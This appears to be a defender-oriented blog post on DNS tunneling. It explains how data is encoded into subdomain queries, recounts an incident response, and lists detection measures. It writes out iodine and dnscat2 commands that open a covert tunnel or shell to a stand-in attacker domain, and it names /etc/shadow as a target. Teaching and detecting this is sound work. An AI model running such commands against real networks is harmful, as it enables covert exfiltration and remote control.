Your Firewall Doesn't Care About DNS. That's the Problem.
I want you to try something. Go pull up your firewall rules right now — the ones protecting your production environment. Scroll through them. Find the rule that inspects DNS traffic for data exfiltration.
I'll wait.
Yeah, that's what I thought. You've got port 53 wide open outbound, probably to 8.8.8.8 or your ISP's resolver, and your next-gen firewall is happily waving every single DNS packet through like a bouncer who only checks IDs on Saturdays. And that, right there, is why DNS tunneling remains one of the most reliable exfiltration techniques in an attacker's playbook — nearly three decades after it was first described.
Here's the thing: DNS is the one protocol that has to work. Block HTTP? Users complain. Block SSH? Devs riot. Block DNS? Nothing works. Period. Attackers know this. Your SOC team knows this. And yet, in incident after incident, I keep seeing the same blind spot.
The Actual Mechanics (Not the Textbook Version)
Most explanations of DNS tunneling hand-wave past the interesting bits. Let me fix that.
The core idea is dead simple: stuff data into DNS queries and responses where it doesn't belong. But the implementation is where things get interesting, and where defenders either catch it or miss it entirely.

An attacker registers a domain — let's say t0tally-legit.com — and sets up an authoritative nameserver for it. That nameserver isn't really serving DNS. It's the other end of a covert communication channel. The attacker's implant on your compromised workstation wants to exfiltrate, say, the contents of /etc/shadow. Here's what actually happens at the packet level:
The malware base32-encodes a chunk of data and prepends it as a subdomain label: GEZDGNBVGY3TQOJQ.t0tally-legit.com. It fires off a TXT query (or sometimes A, AAAA, CNAME, or MX — more on that in a second) to your local recursive resolver. Your resolver doesn't have this cached — of course it doesn't, it's a unique, never-before-seen subdomain — so it walks the delegation chain all the way up to the authoritative nameserver for t0tally-legit.com. Which is the attacker's server. The attacker's server decodes the subdomain label, reassembles the data, and sends back a response with the next command encoded in, say, a TXT record's RDATA field.
That's one round trip. One exfiltrated chunk. Your recursive resolver processed it like any other query. Your firewall saw a perfectly well-formed DNS packet on port 53/UDP. Nothing tripped. Nothing logged as suspicious. The data walked right out.
Now here's where it gets gnarly. DNS labels can be up to 63 bytes each, and a full domain name can hit 253 bytes. With base32 encoding (which is the common choice because DNS is case-insensitive, killing base64's usefulness in labels), you're getting roughly 40 bytes of raw data per label. Stack a few labels together — chunk1.chunk2.chunk3.t0tally-legit.com — and you can push maybe 150-180 bytes of payload per query. TXT record responses can carry significantly more downstream, up to around 4000 bytes in practice before things start getting fragmented or truncated.
That's not fast. Nobody's streaming video over DNS tunnels. But for exfiltrating credentials, config files, database dumps? At even 50 queries per second — which is absolutely lost in the noise of a typical enterprise DNS log — you're moving data at a rate that'll have your sensitive files out the door in minutes.
I Once Watched 11 GB Leave Through DNS
True story. A few years back, I was doing IR for a mid-size financial services firm. They'd called us in because their DLP solution flagged something on an endpoint — turned out to be a false positive, actually — but while we were poking around, I started looking at their DNS logs out of habit. I almost didn't. The original engagement scope didn't call for it.
The Passive DNS data was wild. One internal workstation had generated over 3 million unique subdomain queries to a single domain over a 19-day period. Three million. The subdomains were all high-entropy strings — the kind of randomness that screams encoded data to a trained eye but looks like absolutely nothing to a log aggregator that isn't looking for it. Their SIEM had the DNS logs. Nobody had written a detection rule for query entropy or subdomain length. The queries just sat there in cold storage, invisible.
When we did the math on estimated payload per query, we figured roughly 11 GB of data had been exfiltrated. Slowly, quietly, over three weeks. Their perimeter firewall — a very expensive one from a vendor I won't name — had logged every single packet and flagged exactly zero of them.
That engagement changed how I think about DNS monitoring. It should change how you think about it too.
The Tools Attackers Actually Use
Let's talk specifics, because vague hand-waving about "threat actors" helps nobody.
Iodine is the granddaddy. It's been around since 2006 and it creates a full IP-over-DNS tunnel — we're talking a virtual network interface (tun0) that routes TCP/IP traffic through DNS queries. The implant side runs iodine -f -r -P yourpassword 10.0.0.1 t0tally-legit.com, and suddenly the compromised machine has a tunnel out. Iodine is clever about using NULL, TXT, SRV, MX, CNAME, and A record types, and it'll auto-detect which ones your network actually allows through. It even handles downstream fragmentation. Running iodine on your own network for five minutes will permanently cure you of thinking your DNS security is adequate.
dnscat2 by Ron Bowes takes a different approach — it's a command-and-control channel rather than a full IP tunnel. Think of it as an encrypted shell session over DNS. The operator runs dnscat2-server t0tally-legit.com on their end, and the client component just needs ./dnscat t0tally-legit.com. It supports multiple sessions, file transfers, port forwarding — all riding on DNS. And because it encrypts its payload before encoding, even if you're inspecting DNS content, you're seeing high-entropy garbage that you can't easily distinguish from, well, other high-entropy garbage without statistical analysis.
And then there's the real-world adversary tooling. SUNBURST — the SolarWinds backdoor — used DNS for its initial C2 beaconing. The implant encoded victim identifiers into subdomain queries to avsvmcloud.com. The responses came back as CNAME records pointing to different domains, which served as operational instructions. It was elegant, low-and-slow, and it operated undetected across thousands of environments for months. That wasn't some script kiddie running iodine. That was a nation-state operation that chose DNS tunneling as a critical component because they knew it would work.
Hot take: if DNS tunneling is good enough for APT29, it's good enough to take seriously in your threat model. And yet I still walk into environments where the "DNS security strategy" is "we use Quad9."
Why Your Current Defenses Are Probably Not Enough
Let me walk through the standard defensive stack and explain why each layer typically fails against competent DNS tunneling.
Traditional firewalls — stateful or next-gen — generally don't do deep DNS inspection by default. They'll enforce port 53, maybe restrict which internal hosts can make outbound DNS queries (and if you're doing that, you're already ahead of 80% of networks I assess). But they're not analyzing query content, subdomain entropy, or response payload sizes. The DNS packet is well-formed. The firewall passes it.
DNS-layer security services like Cisco Umbrella, Cloudflare Gateway, or Zscaler will catch known-bad domains, newly registered domains (sometimes), and can enforce policies. They're good. They're not sufficient. A patient attacker who registers a domain six months before an operation, builds up a benign query history, and uses low-frequency beaconing will sail past reputation-based detection. These tools are catching commodity malware, not targeted operations.
SIEMs with DNS logs are only as good as the detection rules written against them. And here's what drives me nuts — I cannot tell you how many times I've seen organizations ingesting DNS logs into Splunk or Sentinel, paying per-GB for that ingestion, and running zero analytics on subdomain length, query frequency by domain, TXT record response sizes, or request entropy. You're paying to store evidence you'll only look at after the breach. That's not detection. That's archaeology.
The uncomfortable truth is that detecting DNS tunneling requires you to actually understand what normal DNS looks like in your environment. And that's hard. A typical enterprise generates millions of DNS queries per day. The signal-to-noise ratio is abysmal. Legitimate CDN subdomains can look high-entropy. Email authentication records (DKIM TXT records) are enormous. Cloud service provider DNS patterns are noisy and variable. Distinguishing malicious DNS from weird-but-legitimate DNS requires baselining, and baselining requires effort that most security teams don't budget for.
Detections That Actually Work (If You Implement Them)
Alright, enough doom. Let's talk about what you can actually do.
First: force all DNS through monitored resolvers. Block outbound 53/udp and 53/tcp from everything except your designated internal resolvers. Yes, this will break things initially. Some appliances and IoT devices hardcode DNS servers. Some developers have 8.8.8.8 in their Docker configs. You'll spend a week or two cleaning it up. Do it anyway. If an endpoint can talk directly to an external DNS server, you've lost visibility entirely. While you're at it, block DoH (DNS over HTTPS) destinations — or at least the well-known ones like dns.google, cloudflare-dns.com, mozilla.cloudflare-dns.com. DoH is a DNS tunneler's best friend because it wraps everything in TLS on port 443, making it essentially invisible to network-layer inspection.
Second: monitor for statistical anomalies in your DNS query logs. The indicators that matter most are subdomain length (legitimate subdomains rarely exceed 30-40 characters; tunneling subdomains regularly hit the 63-byte label limit), query volume per unique domain (hundreds or thousands of unique subdomains under a single registered domain is screaming at you), and record type distribution (a spike in TXT or NULL queries from a single host is suspicious). You can build surprisingly effective detections with straightforward Splunk queries or Sigma rules. Something like flagging any source that generates more than 100 unique subdomain queries to the same parent domain within an hour, where the average subdomain length exceeds 40 characters — that'll catch the bulk of DNS tunneling tools with very few false positives.
Third: response payload analysis. This one's harder because it requires you to log DNS responses, not just queries. But tunneling tools send large TXT responses as their downstream channel. If you see a domain consistently returning TXT records over 500 bytes to a specific internal host, that's worth investigating. Normal TXT records are SPF entries, DKIM keys, domain verification strings — they're not streaming back to workstations on a regular cadence.
Fourth, and this is the one nobody wants to hear: DNS inspection on the resolver itself. Tools like Response Policy Zones (RPZ) on BIND or Unbound give you a hook to apply policy at the resolver layer. Pair that with threat intel feeds that include known DNS tunneling infrastructure, and you've got a layer that's actually inspecting content, not just checking ports and protocols. Some organizations go further and deploy passive DNS monitoring with tools like passivedns or commercial equivalents from Farsight (now DomainTools) to build a rolling baseline of their DNS traffic patterns.
The CISSP Angle You're Not Getting From Study Guides
If you're prepping for the CISSP, DNS tunneling sits at the intersection of several domains — Communication and Network Security obviously, but also Security Operations (detection and monitoring), Security Assessment (testing for it), and Software Development Security (because sometimes your own applications create DNS patterns that look like tunneling and make detection harder).
The exam won't ask you to decode a base32 subdomain label. But it will test whether you understand defense-in-depth as it applies to protocol-level threats. The concept that a "permitted" protocol can be weaponized — that allowing DNS doesn't mean you've assessed the risk of DNS — is exactly the kind of thinking ISC2 is testing for. A firewall rule that says "allow outbound DNS" is a policy decision, not a security control. The control is what you do to ensure that allowed traffic is actually what it claims to be. That distinction matters, on the exam and in the real world.
Unpopular opinion: most network security architectures treat DNS as infrastructure rather than as an attack surface. We protect web traffic with WAFs, proxies, TLS inspection, and content filtering. We protect email with gateways, sandboxes, and authentication protocols. We protect DNS with... allowing it. Maybe a blocklist. The asymmetry is staggering when you consider that DNS touches every single device, every single application, every single user on your network, all day, every day.
Go Break Your Own DNS
Seriously. Set up iodine in a lab. Takes twenty minutes. Register a cheap domain, point an NS record at a VPS, run the server side, and then try to tunnel traffic out of a network you control. Watch the queries in Wireshark. Look at what hits your DNS logs. Then ask yourself whether your production monitoring would have caught it.
If the answer is no — and for most of you it will be — you've just identified the highest-ROI detection gap on your network. DNS tunneling isn't theoretical. It isn't exotic. It's a commodity technique used by everyone from ransomware operators to APT groups, and the reason it keeps working is that we keep treating DNS as a utility instead of what it actually is: the most trusted, least inspected, most universally available data channel on any network.
Fix your DNS visibility before something else forces you to.